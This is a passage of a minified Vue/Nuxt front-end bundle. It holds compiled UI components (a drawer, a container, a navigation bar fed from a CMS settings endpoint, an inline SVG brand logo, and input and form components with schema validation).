n=e,r=t,o=or(),i=yt(),a=bn(rr(n,"activeSnapPoint","closeThreshold","shouldScaleBackground","setBackgroundColorOnScale","scrollLockTimeout","fixed","dismissible","modal","open","defaultOpen","nested","direction","noBodyStyles","handleOnly","preventScrollRestoration","snapPoints"),r),s=lu(mt(()=>n.portal)),l=mt(()=>n.content),u=$(()=>n.dismissible?{}:["pointerDownOutside","interactOutside","escapeKeyDown"].reduce((d,p)=>(d[p]=h=>{h.preventDefault(),r("close:prevent")},d),{})),c=$(()=>Ye({extend:Ye(OB),...i.ui?.drawer||{}})({direction:n.direction,inset:n.inset,snapPoints:n.snapPoints&&n.snapPoints.length>0}));return(f,d)=>(O(),L(Jt(e.nested?w(_B):w(VS)),ut(At(w(a))),{default:N(()=>[o.default?(O(),L(w(DR),{key:0,"as-child":"",class:he(n.class)},{default:N(()=>[K(f.$slots,"default")]),_:3},8,["class"])):ve("",!0),X(w(RR),ut(At(w(s))),{default:N(()=>[e.overlay?(O(),L(w(wB),{key:0,class:he(c.value.overlay({class:n.ui?.overlay}))},null,8,["class"])):ve("",!0),X(w(kB),fe({class:c.value.content({class:[!o.default&&n.class,n.ui?.content]})},l.value,Vp(u.value)),{default:N(()=>[e.handle?(O(),L(w(PB),{key:0,class:he(c.value.handle({class:n.ui?.handle}))},null,8,["class"])):ve("",!0),o.content&&(e.title||o.title||e.description||o.description)?(O(),L(w(Ss),{key:1},{default:N(()=>[e.title||o.title?(O(),L(w(e0),{key:0},{default:N(()=>[K(f.$slots,"title",{},()=>[pt(st(e.title),1)])]),_:3})):ve("",!0),e.description||o.description?(O(),L(w(Qy),{key:1},{default:N(()=>[K(f.$slots,"description",{},()=>[pt(st(e.description),1)])]),_:3})):ve("",!0)]),_:3})):ve("",!0),K(f.$slots,"content",{},()=>[Ee("div",{class:he(c.value.container({class:n.ui?.container}))},[o.header||e.title||o.title||e.description||o.description?(O(),Ce("div",{key:0,class:he(c.value.header({class:n.ui?.header}))},[K(f.$slots,"header",{},()=>[e.title||o.title?(O(),L(w(e0),{key:0,class:he(c.value.title({class:n.ui?.title}))},{default:N(()=>[K(f.$slots,"title",{},()=>[pt(st(e.title),1)])]),_:3},8,["class"])):ve("",!0),e.description||o.description?(O(),L(w(Qy),{key:1,class:he(c.value.description({class:n.ui?.description}))},{default:N(()=>[K(f.$slots,"description",{},()=>[pt(st(e.description),1)])]),_:3},8,["class"])):ve("",!0)])],2)):ve("",!0),o.body?(O(),Ce("div",{key:1,class:he(c.value.body({class:n.ui?.body}))},[K(f.$slots,"body")],2)):ve("",!0),o.footer?(O(),Ce("div",{key:2,class:he(c.value.footer({class:n.ui?.footer}))},[K(f.$slots,"footer")],2)):ve("",!0)],2)])]),_:3},16,["class"])]),_:3},16)]),_:3},16))}},RB={base:"w-full max-w-(--ui-container) mx-auto px-4 sm:px-6 lg:px-8"},cu={__name:"UContainer",props:{as:{type:null,required:!1},class:{type:null,required:!1}},setup(e){const t=e,n=yt(),r=$(()=>Ye({extend:Ye(RB),...n.ui?.container||{}}));return(o,i)=>(O(),L(w(Ne),{as:e.as,class:he(r.value({class:t.class}))},{default:N(()=>[K(o.$slots,"default")]),_:3},8,["as","class"]))}},$B=()=>{const e=W_();return{find:(a,s,l)=>e(`/${a}`,{method:"GET",params:s,...l}),findOne:(a,s,l,u)=>{const c=[a,s].filter(Boolean).join("/");return e(c,{method:"GET",params:l,...u})},create:(a,s,l={})=>e(`/${a}`,{method:"POST",body:{data:s},params:l}),update:(a,s,l,u={})=>{typeof s=="object"&&(l=s,s=void 0);const c=[a,s].filter(Boolean).join("/");return e(c,{method:"PUT",body:{data:l},params:u})},delete:(a,s)=>{const l=[a,s].filter(Boolean).join("/");return e(l,{method:"DELETE"})}}},NB={class:"flex h-[96px] items-center justify-between"},DB={class:"flex items-center gap-4"},LB=ie({__name:"Navbar",async setup(e){let t,n;const{find:r}=$B(),o=$(()=>({main:s.value?.data?.nav_primary||[],secondary:s.value?.data?.nav_secondary||[]})),i=H(!1),a=()=>{i.value=!1},{data:s}=([t,n]=_k(()=>X4("settings",()=>r("global",{populate:{nav_primary:{populate:"*"},nav_secondary:{populate:"*"}}}))),t=await t,n(),t),l=$(()=>o.value.main.map(c=>({label:c.label,to:c.url,onSelect:()=>a()}))),u=$(()=>o.value.secondary.map(c=>({label:c.label,to:c.disable_label_url?void 0:c.url,onSelect:()=>{!c.children_links.length>0&&a()},children:c.children_links.map(f=>({label:f.label,to:f.url?`${c.url}/${f.url}`:c.url,onSelect:()=>a()}))})));return(c,f)=>{const d=Wq,p=Mc,h=aB,g=Ei,v=IB,_=cu;return O(),L(_,null,{default:N(()=>[Ee("div",NB,[Ee("div",null,[X(p,{to:"/"},{default:N(()=>[X(d,{class:"h-[32px] md:h-[48px]"})]),_:1})]),Ee("div",DB,[X(h,{color:"neutral",variant:"link",items:w(l),class:"w-full hidden lg:block",ui:{link:"text-base text-black px-6 py-4 font-medium"}},null,8,["items"]),X(g,{color:"primary",to:"/contact",label:"Contact us",class:"text-base hidden md:block"}),X(v,{open:w(i),"onUpdate:open":f[3]||(f[3]=b=>Ke(i)?i.value=b:null),direction:"right",handle:!1,overlay:!0,dismissible:!0,ui:{header:"whatisthis flex items-center justify-between p-5 border-b border-black/10",body:"p-5 flex flex-col justify-between",container:"p-0",content:"rounded-none ring-0 w-[375px] shadow-2xl",overlay:"bg-elevated/35"}},{header:N(()=>[X(g,{color:"primary",label:"Contact us",to:"/contact",onClick:f[1]||(f[1]=b=>i.value=!1)}),X(g,{color:"neutral",variant:"ghost","trailing-icon":"i-lucide-arrow-right-to-line",class:"cursor-pointer",onClick:f[2]||(f[2]=b=>i.value=!1)})]),body:N(()=>[X(h,{color:"neutral",variant:"link",items:w(l),class:"w-full",orientation:"vertical",ui:{link:"font-tertiary text-3xl leading-10 font-bold text-black hover:text-primary-600 px-0",item:"border-b border-black/10 last:border-b-0"}},null,8,["items"]),X(h,{color:"neutral",variant:"link",items:w(u),class:"w-full",orientation:"vertical",ui:{link:"leading-6 text-black hover:text-primary-600 px-0",linkLabel:"font-tertiary text-base font-bold",item:"border-b border-black/10 last:border-b-0",childList:"ms-0 border-none py-3",childItem:"ps-0",childLinkLabel:"!text-xs !font-sans bg-red-200"}},null,8,["items"])]),default:N(()=>[X(g,{color:"neutral",variant:"ghost",size:"none",class:"hover:bg-white hover:text-black/70 cursor-pointer md:pl-2",onClick:f[0]||(f[0]=b=>i.value=!0)},{default:N(()=>[...f[4]||(f[4]=[Ee("svg",{width:"35",height:"16",viewBox:"0 0 35 16",fill:"none",xmlns:"http://www.w3.org/2000/svg"},[Ee("rect",{x:"1",y:"0.5",width:"33",height:"1.36364",rx:"0.681818",fill:"currentColor",stroke:"currentColor","stroke-width":"0.19625"}),Ee("rect",{x:"1",y:"7.31836",width:"33",height:"1.36363",rx:"0.681815",fill:"currentColor",stroke:"currentColor","stroke-width":"0.19625"}),Ee("rect",{x:"1",y:"14.1367",width:"33",height:"1.36364",rx:"0.681818",fill:"currentColor",stroke:"currentColor","stroke-width":"0.19625"})],-1)])]),_:1})]),_:1},8,["open"])])])]),_:1})}}}),MB=Object.assign(LB,{__name:"Navbar"}),qB={},BB={width:"267",height:"279",viewBox:"0 0 267 279",fill:"none",xmlns:"http://www.w3.org/2000/svg"};function FB(e,t){return O(),Ce("svg",BB,[...t[0]||(t[0]=[w1('<path d="M90.658 198.104V231.578C90.658 232.617 89.8023 233.473 88.7635 233.473H83.6129C82.5741 233.473 81.7184 232.617 81.7184 231.578V198.104C81.7184 197.052 82.5741 196.209 83.6129 196.209H88.7635C89.8023 196.209 90.658 197.052 90.658 198.104Z" fill="currentColor"></path><path d="M119.265 220.401C119.208 220.288 119.195 220.148 119.221 220.009C119.248 219.939 119.305 219.812 119.461 219.742C123.53 217.721 125.677 213.902 125.677 208.692C125.677 200.758 120.623 196.209 111.81 196.209H96.764C95.7252 196.209 94.8695 197.052 94.8695 198.104V231.578C94.8695 232.617 95.7252 233.473 96.764 233.473H101.915C102.953 233.473 103.809 232.617 103.809 231.578V221.82C103.809 221.553 104.019 221.327 104.299 221.327H109.929C110.112 221.327 110.265 221.427 110.365 221.58L116.388 232.491C116.724 233.093 117.357 233.473 118.043 233.473H123.433C124.122 233.473 124.725 233.123 125.074 232.531C125.411 231.941 125.424 231.226 125.088 230.636L119.261 220.398L119.265 220.401ZM116.638 208.788C116.638 212.088 114.77 213.829 111.247 213.829H104.299C104.019 213.829 103.809 213.603 103.809 213.336V204.194C103.809 203.927 104.019 203.701 104.299 203.701H111.147C114.683 203.701 116.634 205.499 116.634 208.785L116.638 208.788Z" fill="currentColor"></path><path d="M196.802 227.507V231.578C196.802 232.617 195.959 233.473 194.907 233.473H171.481C170.442 233.473 169.587 232.617 169.587 231.578V198.104C169.587 197.052 170.442 196.209 171.481 196.209H176.632C177.671 196.209 178.526 197.052 178.526 198.104V225.119C178.526 225.386 178.736 225.612 179.019 225.612H194.907C195.959 225.612 196.802 226.468 196.802 227.507Z" fill="currentColor"></path><path d="M227.709 227.716V231.578C227.709 232.617 226.866 233.473 225.814 233.473H201.362C200.324 233.473 199.468 232.617 199.468 231.578V198.104C199.468 197.052 200.324 196.209 201.362 196.209H225.408C226.46 196.209 227.302 197.052 227.302 198.104V201.91C227.302 202.948 226.46 203.804 225.408 203.804H208.494C208.215 203.804 207.988 204.027 207.988 204.297V210.42C207.988 210.686 208.211 210.912 208.494 210.912H223.667C224.705 210.912 225.561 211.755 225.561 212.807V216.569C225.561 217.608 224.705 218.464 223.667 218.464H208.494C208.215 218.464 207.988 218.673 207.988 218.956V225.332C207.988 225.599 208.211 225.825 208.494 225.825H225.814C226.866 225.825 227.709 226.667 227.709 227.72V227.716Z" fill="currentColor"></path><path d="M76.907 217.052C78.2621 217.052 79.2775 218.32 78.9546 219.636C77.6161 225.126 73.997 229.8 68.8929 232.504C65.9297 234.066 62.7401 234.808 59.6037 234.808C52.4353 234.808 45.4901 230.959 41.9042 224.207C36.7469 214.465 40.4592 202.356 50.188 197.208C55.5284 194.385 61.8278 194.172 67.3181 196.472C68.52 196.975 68.9529 198.463 68.2404 199.552L65.9031 203.115C65.3703 203.927 64.3482 204.27 63.4359 203.937C60.3861 202.832 57.0134 203.051 54.1034 204.596C48.4699 207.59 46.3158 214.638 49.299 220.291C52.3188 225.915 59.3407 228.082 64.9475 225.083C67.6344 223.691 69.6254 221.327 70.561 218.524C70.8507 217.651 71.6464 217.049 72.5653 217.049H76.907V217.052Z" fill="currentColor"></path><path d="M165.242 217.052C166.597 217.052 167.612 218.32 167.289 219.636C165.951 225.126 162.332 229.8 157.228 232.504C154.264 234.066 151.075 234.808 147.938 234.808C140.77 234.808 133.825 230.959 130.239 224.207C125.082 214.465 128.794 202.356 138.523 197.208C143.863 194.385 150.162 194.172 155.653 196.472C156.855 196.975 157.288 198.463 156.575 199.552L154.238 203.115C153.705 203.927 152.683 204.27 151.771 203.937C148.721 202.832 145.348 203.051 142.438 204.596C136.805 207.59 134.65 214.638 137.634 220.291C140.654 225.915 147.675 228.082 153.282 225.083C155.969 223.691 157.96 221.327 158.896 218.524C159.185 217.651 159.981 217.049 160.9 217.049H165.242V217.052Z" fill="currentColor"></path><path d="M168.99 239.12C158.033 239.12 149.135 248.051 149.135 259.024C149.135 269.997 158.033 278.889 168.99 278.889C179.946 278.889 188.888 269.97 188.888 259.024C188.888 248.078 179.959 239.12 168.99 239.12ZM168.99 270.545C162.637 270.545 157.473 265.38 157.473 259.024C157.473 252.668 162.637 247.46 168.99 247.46C175.342 247.46 180.547 252.638 180.547 259.024C180.547 265.41 175.356 270.545 168.99 270.545Z" fill="currentColor"></path><path d="M90.953 239.12C79.9967 239.12 71.0983 248.051 71.0983 259.024C71.0983 269.997 79.9967 278.889 90.953 278.889C101.909 278.889 110.851 269.97 110.851 259.024C110.851 248.078 101.923 239.12 90.953 239.12ZM90.953 270.545C84.6003 270.545 79.4358 265.38 79.4358 259.024C79.4358 252.668 84.6003 247.46 90.953 247.46C97.3057 247.46 102.51 252.638 102.51 259.024C102.51 265.41 97.319 270.545 90.953 270.545Z" fill="currentColor"></path><path d="M146.508 242.308V275.678C146.508 276.727 145.668 277.567 144.619 277.567H139.72C139.119 277.567 138.559 277.288 138.197 276.81L123.576 256.892C123.38 256.627 123.102 256.697 123.015 256.71C122.946 256.736 122.68 256.849 122.68 257.184L122.763 275.675C122.763 276.18 122.567 276.654 122.219 277.019C121.854 277.368 121.379 277.564 120.874 277.564H115.753C114.718 277.564 113.865 276.724 113.865 275.675V242.305C113.865 241.27 114.718 240.417 115.753 240.417H120.748C121.349 240.417 121.923 240.712 122.275 241.2L136.799 261.174C136.995 261.44 137.274 261.37 137.36 261.343C137.43 261.317 137.696 261.217 137.696 260.882L137.613 242.322C137.613 241.817 137.808 241.329 138.173 240.977C138.522 240.612 139 240.417 139.504 240.417H144.626C145.675 240.417 146.514 241.27 146.514 242.305L146.508 242.308Z" fill="currentColor"></path><path d="M230.851 242.309V275.679C230.851 276.727 230.011 277.567 228.962 277.567H223.841C223.337 277.567 222.862 277.371 222.497 277.023C222.148 276.658 221.952 276.183 221.952 275.679L222.022 261.008C222.022 260.643 221.727 260.547 221.644 260.534C221.544 260.507 221.239 260.464 221.083 260.812L214.159 276.449C213.851 277.136 213.18 277.567 212.423 277.567H209.582C208.842 277.567 208.168 277.132 207.863 276.449L200.88 260.703C200.727 260.368 200.418 260.408 200.335 260.424C200.236 260.437 199.944 260.537 199.944 260.899L200.013 275.682C200.013 276.186 199.818 276.661 199.469 277.026C199.104 277.375 198.629 277.57 198.125 277.57H193.003C191.955 277.57 191.115 276.731 191.115 275.682V242.312C191.115 241.276 191.955 240.423 193.003 240.423H199.2C199.957 240.423 200.627 240.871 200.936 241.558L210.661 263.591C210.774 263.856 211.009 263.886 211.109 263.886C211.209 263.886 211.444 263.859 211.557 263.591L221.186 241.558C221.494 240.871 222.165 240.423 222.922 240.423H228.966C230.015 240.423 230.854 241.276 230.854 242.312L230.851 242.309Z" fill="currentColor"></path><path d="M266.152 243.305L253.964 263.169C253.924 263.252 253.894 263.339 253.894 263.422V275.682C253.894 276.731 253.041 277.571 252.006 277.571H246.828C245.779 277.571 244.939 276.731 244.939 275.682V263.422C244.939 263.339 244.913 263.239 244.87 263.169L232.725 243.305C232.36 242.704 232.347 241.99 232.682 241.386C233.017 240.786 233.635 240.42 234.335 240.42H240.21C240.883 240.42 241.497 240.769 241.833 241.343L249.055 253.368C249.181 253.577 249.39 253.607 249.46 253.607C249.556 253.607 249.752 253.581 249.895 253.368L257.1 241.343C257.449 240.769 258.066 240.42 258.724 240.42H264.542C265.242 240.42 265.86 240.786 266.195 241.386C266.53 242.004 266.517 242.717 266.152 243.305Z" fill="currentColor"></path><path d="M28.7163 271.775V275.625C28.7163 276.66 27.8633 277.513 26.8277 277.513H2.4524C1.40357 277.513 0.563843 276.66 0.563843 275.625V242.255C0.563843 241.206 1.40357 240.353 2.4524 240.353H26.4228C27.4583 240.353 28.3113 241.206 28.3113 242.255V246.049C28.3113 247.084 27.4583 247.937 26.4228 247.937H9.54859C9.28306 247.937 9.05737 248.16 9.05737 248.428V254.532C9.05737 254.798 9.27974 255.023 9.54859 255.023H24.6869C25.7225 255.023 26.5755 255.863 26.5755 256.912V260.649C26.5755 261.698 25.7225 262.554 24.6869 262.554H9.54859C9.28306 262.554 9.05737 262.763 9.05737 263.046V269.385C9.05737 269.664 9.27974 269.89 9.54859 269.89H26.8277C27.8633 269.89 28.7163 270.729 28.7163 271.778V271.775Z" fill="currentColor"></path><path d="M67.5609 261.295C68.9118 261.295 69.9241 262.56 69.6022 263.871C68.2679 269.344 64.6601 274.004 59.5719 276.699C56.6179 278.256 53.4383 278.996 50.3117 278.996C43.1657 278.996 36.2421 275.159 32.6675 268.428C27.5262 258.716 31.227 246.645 40.9253 241.514C46.2491 238.699 52.5288 238.487 58.002 240.78C59.2002 241.281 59.6317 242.765 58.9214 243.85L56.5914 247.402C56.0603 248.211 55.0414 248.553 54.132 248.221C51.0917 247.119 47.7295 247.339 44.8286 248.879C39.2127 251.862 37.0653 258.889 40.0391 264.525C43.0496 270.131 50.0495 272.291 55.6388 269.301C58.3173 267.914 60.3021 265.557 61.2348 262.762C61.5235 261.893 62.3168 261.292 63.2329 261.292H67.5609V261.295Z" fill="currentColor"></path><path d="M205.259 92.7755C210.887 92.7755 215.091 98.0271 213.748 103.494C208.2 126.26 193.198 145.655 172.016 156.856C159.727 163.344 146.497 166.406 133.495 166.406C103.758 166.406 74.9616 150.436 60.0797 122.445C38.6836 82.0439 54.0894 31.8107 94.4371 10.4683C116.585 -1.24382 142.723 -2.13029 165.489 7.41938C170.472 9.51467 172.272 15.6797 169.317 20.1926L159.633 34.967C157.417 38.3383 153.199 39.762 149.398 38.3786C136.746 33.7851 122.764 34.7118 110.702 41.1052C87.3453 53.5157 78.4001 82.7557 90.7703 106.193C103.302 129.51 132.421 138.509 155.67 126.072C166.805 120.283 175.079 110.491 178.947 98.8733C180.156 95.2603 183.446 92.762 187.261 92.762H205.272H205.245L205.259 92.7755Z" fill="currentColor"></path><path d="M217.436 51.7469C217.436 62.8814 208.383 71.9342 197.262 71.9342C186.141 71.9342 177.089 62.8814 177.089 51.7469C177.089 40.6123 186.141 31.5596 197.262 31.5596C208.383 31.5596 217.436 40.6123 217.436 51.7469Z" fill="currentColor"></path>',15)])])}const zB=Object.assign(cg(qB,[["render",FB]]),{__name:"BrandCELogoHuge"}),jB={slots:{root:"relative inline-flex items-center",base:["w-full rounded-md border-0 appearance-none placeholder:text-dimmed focus:outline-none disabled:cursor-not-allowed disabled:opacity-75","transition-colors"],leading:"absolute inset-y-0 start-0 flex items-center",leadingIcon:"shrink-0 text-dimmed",leadingAvatar:"shrink-0",leadingAvatarSize:"",trailing:"absolute inset-y-0 end-0 flex items-center",trailingIcon:"shrink-0 text-dimmed"},variants:{fieldGroup:{horizontal:{root:"group has-focus-visible:z-[1]",base:"group-not-only:group-first:rounded-e-none group-not-only:group-last:rounded-s-none group-not-last:group-not-first:rounded-none"},vertical:{root:"group has-focus-visible:z-[1]",base:"group-not-only:group-first:rounded-b-none group-not-only:group-last:rounded-t-none group-not-last:group-not-first:rounded-none"}},size:{xs:{base:"px-2 py-1 text-xs gap-1",leading:"ps-2",trailing:"pe-2",leadingIcon:"size-4",leadingAvatarSize:"3xs",trailingIcon:"size-4"},sm:{base:"px-2.5 py-1.5 text-xs gap-1.5",leading:"ps-2.5",trailing:"pe-2.5",leadingIcon:"size-4",leadingAvatarSize:"3xs",trailingIcon:"size-4"},md:{base:"px-2.5 py-1.5 text-sm gap-1.5",leading:"ps-2.5",trailing:"pe-2.5",leadingIcon:"size-5",leadingAvatarSize:"2xs",trailingIcon:"size-5"},lg:{base:"px-3 py-2 text-sm gap-2",leading:"ps-3",trailing:"pe-3",leadingIcon:"size-5",leadingAvatarSize:"2xs",trailingIcon:"size-5"},xl:{base:"px-3 py-2 text-base gap-2",leading:"ps-3",trailing:"pe-3",leadingIcon:"size-6",leadingAvatarSize:"xs",trailingIcon:"size-6"}},variant:{outline:"text-highlighted bg-default ring ring-inset ring-accented",soft:"text-highlighted bg-elevated/50 hover:bg-elevated focus:bg-elevated disabled:bg-elevated/50",subtle:"text-highlighted bg-elevated ring ring-inset ring-accented",ghost:"text-highlighted bg-transparent hover:bg-elevated focus:bg-elevated disabled:bg-transparent dark:disabled:bg-transparent",none:"text-highlighted bg-transparent"},color:{primary:"",secondary:"",success:"",info:"",warning:"",error:"",neutral:""},leading:{true:""},trailing:{true:""},loading:{true:""},highlight:{true:""},type:{file:"file:me-1.5 file:font-medium file:text-muted file:outline-none"}},compoundVariants:[{color:"primary",variant:["outline","subtle"],class:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-primary"},{color:"secondary",variant:["outline","subtle"],class:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-secondary"},{color:"success",variant:["outline","subtle"],class:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-success"},{color:"info",variant:["outline","subtle"],class:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-info"},{color:"warning",variant:["outline","subtle"],class:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-warning"},{color:"error",variant:["outline","subtle"],class:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-error"},{color:"primary",highlight:!0,class:"ring ring-inset ring-primary"},{color:"secondary",highlight:!0,class:"ring ring-inset ring-secondary"},{color:"success",highlight:!0,class:"ring ring-inset ring-success"},{color:"info",highlight:!0,class:"ring ring-inset ring-info"},{color:"warning",highlight:!0,class:"ring ring-inset ring-warning"},{color:"error",highlight:!0,class:"ring ring-inset ring-error"},{color:"neutral",variant:["outline","subtle"],class:"focus-visible:ring-2 focus-visible:ring-inset focus-visible:ring-inverted"},{color:"neutral",highlight:!0,class:"ring ring-inset ring-inverted"},{leading:!0,size:"xs",class:"ps-7"},{leading:!0,size:"sm",class:"ps-8"},{leading:!0,size:"md",class:"ps-9"},{leading:!0,size:"lg",class:"ps-10"},{leading:!0,size:"xl",class:"ps-11"},{trailing:!0,size:"xs",class:"pe-7"},{trailing:!0,size:"sm",class:"pe-8"},{trailing:!0,size:"md",class:"pe-9"},{trailing:!0,size:"lg",class:"pe-10"},{trailing:!0,size:"xl",class:"pe-11"},{loading:!0,leading:!0,class:{leadingIcon:"animate-spin"}},{loading:!0,leading:!1,trailing:!0,class:{trailingIcon:"animate-spin"}}],defaultVariants:{size:"md",color:"primary",variant:"outline"}},HB=["id","type","value","name","placeholder","disabled","required","autocomplete"],VB=Object.assign({inheritAttrs:!1},{__name:"UInput",props:{as:{type:null,required:!1},id:{type:String,required:!1},name:{type:String,required:!1},type:{type:null,required:!1,default:"text"},placeholder:{type:String,required:!1},color:{type:null,required:!1},variant:{type:null,required:!1},size:{type:null,required:!1},required:{type:Boolean,required:!1},autocomplete:{type:null,required:!1,default:"off"},autofocus:{type:Boolean,required:!1},autofocusDelay:{type:Number,required:!1,default:0},disabled:{type:Boolean,required:!1},highlight:{type:Boolean,required:!1},modelValue:{type:null,required:!1},defaultValue:{type:null,required:!1},modelModifiers:{type:Object,required:!1},class:{type:null,required:!1},ui:{type:null,required:!1},icon:{type:[String,Object],required:!1},avatar:{type:Object,required:!1},leading:{type:Boolean,required:!1},leadingIcon:{type:[String,Object],required:!1},trailing:{type:Boolean,required:!1},trailingIcon:{type:[String,Object],required:!1},loading:{type:Boolean,required:!1},loadingIcon:{type:[String,Object],required:!1}},emits:["update:modelValue","blur","change"],setup(e,{expose:t,emit:n}){const r=e,o=n,i=or(),a=xL(r,"modelValue",o,{defaultValue:r.defaultValue}),s=yt(),{emitFormBlur:l,emitFormInput:u,emitFormChange:c,size:f,color:d,id:p,name:h,highlight:g,disabled:v,emitFormFocus:_,ariaAttrs:b}=xq(r,{deferInputValidation:!0}),{orientation:y,size:m}=lg(r),{isLeading:S,isTrailing:k,leadingIconName:x,trailingIconName:E}=sg(r),P=$(()=>m.value||f.value),I=$(()=>Ye({extend:Ye(jB),...s.ui?.input||{}})({type:r.type,color:d.value,variant:r.variant,size:P?.value,loading:r.loading,highlight:g.value,leading:S.value||!!r.avatar||!!i.leading,trailing:k.value||!!i.trailing,fieldGroup:y.value})),W=H(null);function R(j){r.modelModifiers?.trim&&(j=j?.trim()??null),(r.modelModifiers?.number||r.type==="number")&&(j=CL(j)),r.modelModifiers?.nullable&&(j||=null),r.modelModifiers?.optional&&(j||=void 0),a.value=j,u()}function Z(j){r.modelModifiers?.lazy||R(j.target.value)}function U(j){const T=j.target.value;r.modelModifiers?.lazy&&R(T),r.modelModifiers?.trim&&(j.target.value=T.trim()),c(),o("change",j)}function Y(j){l(),o("blur",j)}function D(){r.autofocus&&W.value?.focus()}return Qe(()=>{setTimeout(()=>{D()},r.autofocusDelay)}),t({inputRef:W}),(j,T)=>(O(),L(w(Ne),{as:e.as,class:he(I.value.root({class:[r.ui?.root,r.class]}))},{default:N(()=>[Ee("input",fe({id:w(p),ref_key:"inputRef",ref:W,type:e.type,value:w(a),name:w(h),placeholder:e.placeholder,class:I.value.base({class:r.ui?.base}),disabled:w(v),required:e.required,autocomplete:e.autocomplete},{...j.$attrs,...w(b)},{onInput:Z,onBlur:Y,onChange:U,onFocus:T[0]||(T[0]=(...ne)=>w(_)&&w(_)(...ne))}),null,16,HB),K(j.$slots,"default",{ui:I.value}),w(S)||e.avatar||i.leading?(O(),Ce("span",{key:0,class:he(I.value.leading({class:r.ui?.leading}))},[K(j.$slots,"leading",{ui:I.value},()=>[w(S)&&w(x)?(O(),L(nn,{key:0,name:w(x),class:he(I.value.leadingIcon({class:r.ui?.leadingIcon}))},null,8,["name","class"])):e.avatar?(O(),L(ks,fe({key:1,size:r.ui?.leadingAvatarSize||I.value.leadingAvatarSize()},e.avatar,{class:I.value.leadingAvatar({class:r.ui?.leadingAvatar})}),null,16,["size","class"])):ve("",!0)])],2)):ve("",!0),w(k)||i.trailing?(O(),Ce("span",{key:1,class:he(I.value.trailing({class:r.ui?.trailing}))},[K(j.$slots,"trailing",{ui:I.value},()=>[w(E)?(O(),L(nn,{key:0,name:w(E),class:he(I.value.trailingIcon({class:r.ui?.trailingIcon}))},null,8,["name","class"])):ve("",!0)])],2)):ve("",!0)]),_:3},8,["as","class"]))}});function UB(e){return"schema"in e&&typeof e.coercer=="function"&&typeof e.validator=="function"&&typeof e.refiner=="function"}function WB(e){return"~standard"in e}async function KB(e,t){const n=await t["~standard"].validate(e);return n.issues?{errors:n.issues?.map(r=>({name:r.path?.map(o=>typeof o=="object"?o.key:o).join(".")||"",message:r.message}))||[],result:null}:{errors:null,result:n.value}}async function GB(e,t){const[n,r]=t.validate(e);return n?{errors:n.failures().map(i=>({message:i.message,name:i.path.join(".")})),result:null}:{errors:null,result:r}}function ZB(e,t){if(WB(t))return KB(e,t);if(UB(t))return GB(e,t);throw new Error("Form validation failed: Unsupported form schema")}function YB(e,t){return t?t.split(".").reduce((r,o)=>r?.[o],e):e}function JB(e,t,n){if(!t)return Object.assign(e,n);if(!e)return e;const r=t.split(".");let o=e;for(let a=0;a<r.length-1;a++){const s=r[a];(o[s]===void 0||o[s]===null)&&(a+1<r.length&&!Number.isNaN(Number(r[a+1]))?o[s]=[]:o[s]={}),o=o[s]}const i=r[r.length-1];return o[i]=n,e}class Aa extends Error{formId;errors;constructor(t,n){super("Form validation exception"),this.formId=t,this.errors=n,Object.setPrototypeOf(this,Aa.prototype)}}const XB={base:""},QB={__name:"UForm",props:{id:{type:[String,Number],required:!1},schema:{type:null,required:!1},state:{type:null,required:!1},validate:{type:Function,required:!1},validateOn:{type:Array,required:!1,default(){return["input","blur","change"]}},disabled:{type:Boolean,required:!1},name:{type:null,required:!1},validateOnInputDelay:{type:Number,required:!1,default:300},transform:{type:null,required:!1,default:()=>!0},nested:{type:null,required:!1},loadingAuto:{type:Boolean,required:!1,default:!0},class:{type:null,required:!1},onSubmit:{type:Function,required:!1}},emits:["submit","error"],setup(e,{expose:t,emit:n}){const r=e,o=n,i=yt(),a=$(()=>Ye({extend:Ye(XB),...i.ui?.form||{}})),s=r.id??zp(),l=SL(`form-${s}`),u=r.nested?.toString()===""||r.nested===!0,c=u&&We(Tp,void 0),f=u?We(O0,void 0):void 0,d=$(()=>f?.value?r.name?YB(f.value,r.name):f.value:r.state);Et(Tp,l),Et(O0,d);const p=H(new Map);Qe(async()=>{c&&(await it(),c.emit({type:"attach",validate:k,formId:s,name:r.name,api:pe}))}),Mn(()=>{l.reset(),c&&c.emit({type:"detach",formId:s})}),Qe(async()=>{l.on(async B=>{B.type==="attach"?p.value.set(B.formId,{validate:B.validate,name:B.name,api:B.api}):B.type==="detach"?p.value.delete(B.formId):r.validateOn?.includes(B.type)&&!x.value&&(B.type!=="input"?await k({name:B.name,silent:!0,nested:!1}):(B.eager||b.has(B.name))&&await k({name:B.name,silent:!0,nested:!1})),B.type==="blur"&&b.add(B.name),(B.type==="change"||B.type==="input"||B.type==="blur"||B.type==="focus")&&_.add(B.name),(B.type==="change"||B.type==="input")&&v.add(B.name)})});const h=H([]);Et(Sq,h);const g=H({});Et(wq,g);const v=wt(new Set),_=wt(new Set),b=wt(new Set);function y(B){return B.map(Q=>({...Q,id:Q?.name?g.value[Q.name]?.id:void 0}))}const m=H(null);async function S(){let B=r.validate?await r.validate(d.value)??[]:[];if(r.schema){const{errors:Q,result:le}=await ZB(d.value,r.schema);Q?B=B.concat(Q):m.value=le}return y(B)}async function k(B={silent:!1,nested:!1,transform:!1}){const Q=B.name&&!Array.isArray(B.name)?[B.name]:B.name;let le=[],me=[];if(!Q&&B.nested){const F=Array.from(p.value.values()).map(re=>I(re,B)),ce=await Promise.all(F);me=ce.filter(re=>re.error).flatMap(re=>re.error.errors.map(ue=>W(ue,re.name))),le=ce.filter(re=>re.output!==void 0)}const Oe=[...await S(),...me];if(Q?h.value=j(Oe,Q):h.value=Oe,h.value?.length){if(B.silent)return!1;throw new Aa(s,h.value)}return B.transform?(le.forEach(F=>{F.name?JB(m.value,F.name,F.output):Object.assign(m.value,F.output)}),m.value??d.value):d.value}const x=H(!1);Et(BS,xn(x));async function E(B){x.value=r.loadingAuto&&!0;const Q=B;try{Q.data=await k({nested:!0,transform:r.transform}),await r.onSubmit?.(Q),v.clear()}catch(le){if(!(le instanceof Aa))throw le;const me={...Q,errors:le.errors};o("error",me)}finally{x.value=!1}}const P=$(()=>r.disabled||x.value);Et(qS,$(()=>({disabled:P.value,validateOnInputDelay:r.validateOnInputDelay})));async function I(B,Q){try{const le=await B.validate({...Q,silent:!1});return{name:B.name,output:le}}catch(le){if(!(le instanceof Aa))throw 